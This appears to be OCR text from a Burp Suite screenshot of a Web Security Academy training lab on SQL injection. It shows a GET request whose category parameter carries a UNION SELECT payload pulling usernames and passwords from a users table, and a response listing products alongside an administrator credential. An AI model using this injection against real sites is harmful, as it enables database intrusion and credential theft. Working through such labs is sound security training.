 Burp Suite Community E...
SQL injection UNION att...
Pictures
04:36 PM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: https://ac581f031f3328ad809f76e7007d00e2.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Accessories'+UNION+SELECT+username,+password+FROM+users-- HTTP/1.1
2 Host: ac581f031f3328ad809f76e7007d00e2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac581f031f3328ad809f76e7007d00e2.web-security-academy.net/
9 Cookie: session=8MVzoR0r38jhqShoXdsJqaoUFhn6aG1g
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
Cheshire Cat Grin
</th>
75 <td>
We&apos;ve all been there, found ourselves in a situation where we find it
76 Ever glazed over as your pals regale you with tales of their day on the go
77 No need to spill the beans on this one, this insert is available by invita
78 For those of you unlucky enough to have lost the essential front smiling te
</td>
79 </tr>
80 <tr>
81 <th>
Giant Pillow Thing
</th>
82 <td>
Giant Pillow Thing - Because, why not?
83 Have you ever been sat at home or in the office and thought, I&apos;d much
ter jumping out of a plane.
</td>
84 </tr>
85 <tr>
86 <th>
administrator
</th>
87 <td>
b2tt15iqkm6xzbjiti47
</td>
88 </tr>
89 <tr>
90 <th>
ZZZZZZ Bed - Your New Home Office
</th>
91 <td>
We are delighted to introduce you to our new, state of the art, home office
92 Picture this, you are halfway through your working day and it&apos;s time
93 Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in
</td>
94 </tr>
95 <tr>
96 <th>
Six Pack Beer Belt
</th>
97 <td>
The Six Pack Beer Belt - because who wants just one beer?
98 Say goodbye to long queues at the bar thanks to this handy belt. This beer
99 Simply strap it on and load it up with your favourite beer cans or bottles
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (3)
Done
8,219 bytes | 110 millis